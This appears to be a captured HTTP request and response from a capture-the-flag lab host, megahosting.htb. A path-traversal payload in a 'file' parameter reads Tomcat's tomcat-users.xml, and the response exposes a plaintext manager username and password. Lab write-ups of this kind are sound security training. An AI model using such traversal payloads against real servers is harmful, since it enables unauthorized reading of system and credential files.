 Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render \n
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56